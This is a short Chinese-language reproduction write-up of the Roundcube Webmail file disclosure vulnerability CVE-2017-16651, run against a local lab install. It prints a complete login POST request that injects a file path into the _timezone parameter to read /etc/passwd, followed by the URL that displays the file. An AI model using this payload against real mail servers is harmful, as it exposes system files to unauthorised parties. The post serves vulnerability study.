Preface
- Software: https://roundcube.net/
- Versions: 1.1.0 - 1.1.9, 1.2.0 - 1.2.6, 1.3.0 - 1.3.2
- CVE: CVE-2017-16651
- Author: Thomas Bruederli
- Release date: 2017-11-09
- Link: Roundcube Webmail File Disclosure Vulnerability
环境搭建
请参考:CentOS6 安装Sendmail + Dovecot + Roundcubemail
漏洞测试
本地环境:CentOS 6 + Roundcube Webmail 1.1.4
url : http://mail.roundcube.com/roundcubemail/
account : user1/123456
登录、抓包,修改_timezone为如下(以读取/etc/passwd文件为例):


POST /roundcubemail/?_task=login HTTP/1.1 Host: mail.roundcube.com User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:59.0) Gecko/20100101 Firefox/59.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Referer: http://mail.roundcube.com/roundcubemail/ Content-Type: application/x-www-form-urlencoded Content-Length: 122 Cookie: roundcube_sessid=33mpv2cn5mjdjhjcpfgkaf0oh2; language=en DNT: 1 Connection: close Upgrade-Insecure-Requests: 1 _token=b8bdd3abae1d62621594f0de93a12a55&_task=login&_action=login&_timezone[files][1][path]=/etc/passwd&_url=&_user=user1&_pass=123456

访问:http://mail.roundcube.com/roundcubemail/?_task=settings&_action=upload-display&_from=timezone&_file=rcmfile1
便可读取/etc/passwd文件中的内容
就这样...
